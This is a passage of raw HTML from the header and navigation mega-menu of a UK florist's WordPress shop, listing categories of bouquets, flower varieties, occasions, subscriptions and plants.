			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

			</div> <!-- /.zak-top-bar__1 -->

	<div id="header-logo"  class="zak-header-col zak-header-col--1">

		
<div class="site-branding">
			<a href="https://www.flowersbyflourish.com" class="mobile-custom-logo-link zakra-mobile-logo">
			<img src="https://flowersbyflourish.com/wp-content/uploads/2023/02/cropped-logo-web.png" class="custom-logo" alt="">
		</a>
		<a href="https://www.flowersbyflourish.com/" class="custom-logo-link" rel="home"><img width="269" height="113" src="https://www.flowersbyflourish.com/wp-content/uploads/2014/11/logo.png" class="custom-logo wp-post-image" alt="Flowers by Flourish" decoding="async" srcset="https://www.flowersbyflourish.com/wp-content/uploads/2014/11/logo.png 269w, https://www.flowersbyflourish.com/wp-content/uploads/2014/11/logo-64x27.png 64w, https://www.flowersbyflourish.com/wp-content/uploads/2014/11/logo-217x91.png 217w, https://www.flowersbyflourish.com/wp-content/uploads/2014/11/logo-150x63.png 150w" sizes="(max-width: 269px) 100vw, 269px" /></a>	<div class="site-info-wrap">
		
		<p class="site-title ">
		<a href="https://www.flowersbyflourish.com/" rel="home">Flowers by Flourish</a>
	</p>


				<p class="site-description ">Fresh Flowers - Delivered</p>
		</div>
</div><!-- .site-branding -->

	</div> <!-- /.zak-header__block--one -->
    
				
			<div class="zak-top-bar__2" style='flex-shrink:0;'>


					
    <div class="zak-header-actions zak-header-actions--desktop">

		
		
            <div class="zak-header-action">
								<li class="menu-item zak-menu-item zak-menu-item-cart "><a class="cart-page-link" href="https://www.flowersbyflourish.com/basket/" title="View your shopping basket"><svg class="zak-icon zakra-icon--cart" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M18.5 22c-1 0-1.8-.8-1.8-1.8s.8-1.8 1.8-1.8 1.8.8 1.8 1.8-.8 1.8-1.8 1.8zm0-2c-.2 0-.2 0-.2.2s0 .2.2.2.2 0 .2-.2 0-.2-.2-.2zm-8.9 2c-1 0-1.8-.8-1.8-1.8s.8-1.8 1.8-1.8 1.8.8 1.8 1.8-.8 1.8-1.8 1.8zm0-2c-.2 0-.2 0-.2.2s0 .2.2.2.2 0 .2-.2 0-.2-.2-.2zm8.4-2.9h-7.9c-1.3 0-2.4-.9-2.6-2.2L6.1 8.2v-.1L5.4 4H3c-.6 0-1-.4-1-1s.4-1 1-1h3.3c.5 0 .9.4 1 .8L8 7h12.9c.3 0 .6.1.8.4.2.2.3.5.2.8L20.6 15c-.3 1.3-1.3 2.1-2.6 2.1zM8.3 9l1.2 5.6c.1.4.4.5.6.5H18c.1 0 .5 0 .6-.5L19.7 9H8.3z"/></svg><span class="count">0</span></a></li>            </div>
		    </div> <!-- #zak-header-actions -->

	<ul id="header-top-2-menu" class="menu"><li id="menu-item-338843" class="valentines-button hide-link menu-item menu-item-type-custom menu-item-object-custom menu-item-338843"><a href="https://www.flowersbyflourish.com/mothers-day-bouquets/">Valentine&#8217;s Day</a></li>
<li id="menu-item-274758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274758"><a href="https://www.flowersbyflourish.com/my-account/">Login / My Account</a></li>
<li id="menu-item-330977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-330977"><a href="https://www.flowersbyflourish.com/shop/?orderby=popularity&#038;filter_occasion=best-sellers">Shop for Our Best Sellers</a></li>
</ul>
			</div> <!-- /.zak-top-bar__2 -->

							</div> <!-- /.zak-row -->
	</div> <!-- /.zak-container -->
</div> <!-- /.zak-top-bar -->
					<div class="zak-main-header">
			<div class="zak-container zak-container--layout-1">
				<div class="zak-row">
		
	<div style="display:none" class="zak-header-col zak-header-col--1">

		
<div class="site-branding">
			<a href="https://www.flowersbyflourish.com" class="mobile-custom-logo-link zakra-mobile-logo">
			<img src="https://flowersbyflourish.com/wp-content/uploads/2023/02/cropped-logo-web.png" class="custom-logo" alt="">
		</a>
		<a href="https://www.flowersbyflourish.com/" class="custom-logo-link" rel="home"><img width="269" height="113" src="https://www.flowersbyflourish.com/wp-content/uploads/2014/11/logo.png" class="custom-logo wp-post-image" alt="Flowers by Flourish" decoding="async" srcset="https://www.flowersbyflourish.com/wp-content/uploads/2014/11/logo.png 269w, https://www.flowersbyflourish.com/wp-content/uploads/2014/11/logo-64x27.png 64w, https://www.flowersbyflourish.com/wp-content/uploads/2014/11/logo-217x91.png 217w, https://www.flowersbyflourish.com/wp-content/uploads/2014/11/logo-150x63.png 150w" sizes="(max-width: 269px) 100vw, 269px" /></a>	<div class="site-info-wrap">
		
		<p class="site-title ">
		<a href="https://www.flowersbyflourish.com/" rel="home">Flowers by Flourish</a>
	</p>


				<p class="site-description ">Fresh Flowers - Delivered</p>
		</div>
</div><!-- .site-branding -->
		<ul class="fbf-checkout-cart">
			<li class="menu-item zak-menu-item zak-menu-item-cart "><a class="cart-page-link" href="https://www.flowersbyflourish.com/basket/" title="View your shopping basket"><svg class="zak-icon zakra-icon--cart" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M18.5 22c-1 0-1.8-.8-1.8-1.8s.8-1.8 1.8-1.8 1.8.8 1.8 1.8-.8 1.8-1.8 1.8zm0-2c-.2 0-.2 0-.2.2s0 .2.2.2.2 0 .2-.2 0-.2-.2-.2zm-8.9 2c-1 0-1.8-.8-1.8-1.8s.8-1.8 1.8-1.8 1.8.8 1.8 1.8-.8 1.8-1.8 1.8zm0-2c-.2 0-.2 0-.2.2s0 .2.2.2.2 0 .2-.2 0-.2-.2-.2zm8.4-2.9h-7.9c-1.3 0-2.4-.9-2.6-2.2L6.1 8.2v-.1L5.4 4H3c-.6 0-1-.4-1-1s.4-1 1-1h3.3c.5 0 .9.4 1 .8L8 7h12.9c.3 0 .6.1.8.4.2.2.3.5.2.8L20.6 15c-.3 1.3-1.3 2.1-2.6 2.1zM8.3 9l1.2 5.6c.1.4.4.5.6.5H18c.1 0 .5 0 .6-.5L19.7 9H8.3z"/></svg><span class="count">0</span></a></li>		</ul>

	</div> <!-- /.zak-header__block--one -->
    

	<div class="zak-header-col zak-header-col--2">

					
<nav id="zak-primary-nav" class="zak-main-nav main-navigation zak-primary-nav zak-layout-1 zak-layout-1-style-1">
	<div id="mega-menu-wrap-menu-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide_right" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-loginMob mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-hide-on-desktop mega-menu-item-275013 loginMob" id="mega-menu-item-275013"><a title="Login / My Account" class="mega-menu-link" href="https://www.flowersbyflourish.com/my-account/edit-account/" tabindex="0">LOGIN / MY ACCOUNT</a></li><li class="mega-loginMob mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-hide-on-desktop mega-menu-item-275181 loginMob" id="mega-menu-item-275181"><a title="Basket" class="mega-menu-link" href="https://www.flowersbyflourish.com/basket/" tabindex="0">GO TO BASKET</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-69496" id="mega-menu-item-69496"><a class="mega-menu-link" href="/" tabindex="0">HOME</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-145369" id="mega-menu-item-145369"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/elegant-bouquets/" aria-expanded="false" tabindex="0">OUR ELEGANT BOUQUETS<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-365365" id="mega-menu-item-365365"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/fresh-flowers-delivered/">FRESH FLOWERS DELIVERED</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-339419" id="mega-menu-item-339419"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/flower-delivery-london-2/">FLOWER DELIVERY LONDON</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-340138" id="mega-menu-item-340138"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/flower-delivery-fresh-flower-bouquets-delivered-nationwide/">NATIONWIDE FLOWER DELIVERY</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-365368" id="mega-menu-item-365368"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/online-flowers-delivered/">ONLINE FLOWERS DELIVERED</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-142705" id="mega-menu-item-142705"><a title="Send a Bouquet" class="mega-menu-link" aria-expanded="false" tabindex="0">FLOWERS BY VARIETY<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-142705-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-142705-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-274746" id="mega-menu-item-274746"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/alstroemeria/">ALSTROEMERIA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-274747" id="mega-menu-item-274747"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/anemones/">ANEMONES</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-274748" id="mega-menu-item-274748"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/carnations/">CARNATIONS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-177554" id="mega-menu-item-177554"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/chrysanthemum-bouquets/">CHRYSANTHEMUMS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-274939" id="mega-menu-item-274939"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/daffodils-bouquets/">DAFFODILS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-177555" id="mega-menu-item-177555"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/eucalyptus/">EUCALYPTUS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-274711" id="mega-menu-item-274711"><a title="FREESIA" class="mega-menu-link" href="https://www.flowersbyflourish.com/freesia/">FREESIA</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-142705-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-176233" id="mega-menu-item-176233"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/gerbera-bouquets/">GERBERA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-274945" id="mega-menu-item-274945"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/hyacinth-bouquets/">HYACINTHS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-274943" id="mega-menu-item-274943"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/hydrangea/">HYDRANGEA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-274940" id="mega-menu-item-274940"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/iris-bouquets/">IRIS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-275158" id="mega-menu-item-275158"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/lilies/">LILIES</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-174916" id="mega-menu-item-174916"><a class="mega-menu-link" href="/lisianthus/">LISIANTHUS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-274750" id="mega-menu-item-274750"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/peonies/">PEONIES</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-142705-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-174910" id="mega-menu-item-174910"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/phalaenopsis-orchids/">PHALAENOPSIS ORCHIDS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-274942" id="mega-menu-item-274942"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/ranunculus/">RANUNCULUS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-275153" id="mega-menu-item-275153"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/roses-bouquets-2/">ROSES</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-83420" id="mega-menu-item-83420"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/product-category/stocks/">STOCKS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-174437" id="mega-menu-item-174437"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/sunflower-bouquets/">SUNFLOWER BOUQUETS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-274752" id="mega-menu-item-274752"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/sweet-peas/">SWEET PEAS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-274948" id="mega-menu-item-274948"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/tulips/">TULIPS</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-8439" id="mega-menu-item-8439"><a title="Occasion" class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">FLOWERS BY OCCASION<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-8439-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-8439-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-85192" id="mega-menu-item-85192"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/anniversary-flowers/">ANNIVERSARY FLOWERS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-143028" id="mega-menu-item-143028"><a title="Baby Boy Bouquets" class="mega-menu-link" href="https://www.flowersbyflourish.com/elegant-flowers-for-a-baby-boy/">BABY BOY BOUQUETS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-143027" id="mega-menu-item-143027"><a title="Baby Girl Bouquets" class="mega-menu-link" href="https://www.flowersbyflourish.com/baby-girl-bouquets/">BABY GIRL BOUQUETS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-147829" id="mega-menu-item-147829"><a title="Birthday Flowers " class="mega-menu-link" href="https://www.flowersbyflourish.com/elegant-birthday-bouquets/">BIRTHDAY FLOWERS</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-8439-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-147830" id="mega-menu-item-147830"><a title="Birthday Flowers Blue" class="mega-menu-link" href="https://www.flowersbyflourish.com/elegant-birthday-bouquets-blue/">BIRTHDAY FLOWERS BLUE</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-147831" id="mega-menu-item-147831"><a title="Birthday Flowers Pink" class="mega-menu-link" href="https://www.flowersbyflourish.com/birthday-flowers-bouquets-pink/">BIRTHDAY FLOWERS PINK</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7309" id="mega-menu-item-7309"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/product-category/mothers-day-bouquets/">EASTER</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-20083" id="mega-menu-item-20083"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/events/">EVENT FLOWERS</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-8439-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-9718" id="mega-menu-item-9718"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/product-category/fathers-day/">FATHER'S DAY</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-83644" id="mega-menu-item-83644"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/product-category/occasion/get-well-soon/">GET WELL SOON</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-33484" id="mega-menu-item-33484"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/gift-ideas-for-her/">GIFT IDEAS FOR HER</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-143026" id="mega-menu-item-143026"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/new-baby-flowers-by-flourish/">NEW BABY FLOWERS</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-8439-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-85066" id="mega-menu-item-85066"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/sympathy-bouquets/">SYMPATHY BOUQUETS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-369857" id="mega-menu-item-369857"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/valentines-day-flowers/">VALENTINES DAY</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-15827" id="mega-menu-item-15827"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/wedding-flowers/">WEDDING FLOWERS</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-387724" id="mega-menu-item-387724"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/elegant-bouquets/" aria-expanded="false" tabindex="0">FLOWERS BY COLOUR<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-387726" id="mega-menu-item-387726"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/elegant-bouquets-blue/">BLUE BOUQUETS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-387727" id="mega-menu-item-387727"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/elegant-bouquets-orange/">ORANGE BOUQUETS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-387725" id="mega-menu-item-387725"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/elegant-bouquets-pink/">PINK BOUQUETS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-387728" id="mega-menu-item-387728"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/elegant-bouquets-red/">RED BOUQUETS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-387730" id="mega-menu-item-387730"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/elegant-white-bouquets/">WHITE BOUQUETS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-387729" id="mega-menu-item-387729"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/elegant-bouquets-yellow/">YELLOW BOUQUETS</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-27513" id="mega-menu-item-27513"><a class="mega-menu-link" href="/subscription-flowers/" aria-expanded="false" tabindex="0">FLOWER SUBSCRIPTIONS<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-27513-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-27513-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-145370" id="mega-menu-item-145370"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/weekly-flower-subscriptions-uk/">WEEKLY FLOWER SUBSCRIPTIONS</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-145368" id="mega-menu-item-145368"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/fortnightly-flower-subscriptions-uk/">FORTNIGHTLY FLOWER SUBSCRIPTIONS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-366789" id="mega-menu-item-366789"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/monthly-flower-subscriptions-2/">MONTHLY FLOWER SUBSCRIPTIONS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-366840" id="mega-menu-item-366840"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/3-month-flower-subscriptions/">3 MONTH FLOWER SUBSCRIPTIONS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-365477" id="mega-menu-item-365477"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/6-month-flower-subscriptions/">6 MONTH FLOWER SUBSCRIPTIONS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-366809" id="mega-menu-item-366809"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/12-month-flower-subscriptions/">12 MONTH FLOWER SUBSCRIPTIONS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-385404" id="mega-menu-item-385404"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/plant-subscriptions/">INDOOR & OUTDOOR PLANT SUBSCRIPTIONS</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-27513-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-248224" id="mega-menu-item-248224"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/product/gift-flower-subscriptions/">CHRISTMAS GIFT FLOWER SUBSCRIPTIONS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-61523" id="mega-menu-item-61523"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/london-flower-subscriptions/">FLOWER SUBSCRIPTIONS LONDON</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-61506" id="mega-menu-item-61506"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/subscription-flowers-uk/">FLOWER SUBSCRIPTIONS UK</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-145381" id="mega-menu-item-145381"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/gift-flower-subscriptions-uk/">GIFT FLOWER SUBSCRIPTIONS</a></li><li class="mega-subdropmenu mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-27520 subdropmenu" id="mega-menu-item-27520"><a title="OFFICE &#038; CORPORATE FLOWER SUBSCRIPTIONS" class="mega-menu-link" href="/office-flowers/">OFFICE FLOWER SUBSCRIPTIONS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-365462" id="mega-menu-item-365462"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/uk-flower-subscriptions/">UK FLOWER SUBSCRIPTIONS</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-200401" id="mega-menu-item-200401"><a title="Send Plants" class="mega-menu-link" href="https://www.flowersbyflourish.com/indoor-house-plants/" aria-expanded="false" tabindex="0">SEND PLANTS<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-200403" id="mega-menu-item-200403"><a title="Hydrangea Plants" class="mega-menu-link" href="https://www.flowersbyflourish.com/hydrangea-macrophylla-plants-cut-hydrangea-flowers-bouquets/">HYDRANGEA PLANTS</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-315874" id="mega-menu-item-315874"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/indoor-house-plants/">INDOOR HOUSE PLANTS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-147832" id="mega-menu-item-147832"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/plant-subscriptions/">INDDOOR & OUTDOOR PLANT SUBSCRIPTIONS</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-230933" id="mega-menu-item-230933"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/lilies-oriental-asiatic-calla-plants/">LILIES - PLANTS & BULBS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-232635" id="mega-menu-item-232635"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/peony-plants-for-the-garden/">PEONY PLANTS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-200404" id="mega-menu-item-200404"><a title="Phalaenopsis Orchids" class="mega-menu-link" href="https://www.flowersbyflourish.com/phalaenopsis-orchids/">ORCHIDS</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-174911" id="mega-menu-item-174911"><a class="mega-menu-link" href="/product/phalaenopsis-orchid-subscriptions/">ORCHID SUBSCRIPTIONS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-200402" id="mega-menu-item-200402"><a title="Rose Plants" class="mega-menu-link" href="https://www.flowersbyflourish.com/rose-bush-gifts/">ROSE PLANTS</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-385405" id="mega-menu-item-385405"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/plant-subscriptions/" tabindex="0">PLANT SUBSCRIPTIONS</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-245684" id="mega-menu-item-245684"><a class="mega-menu-link" href="https://www.flowersbyflourish.com/product-category/bulbs/" aria-expanded="false" tabindex="0">SEND BULBS<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
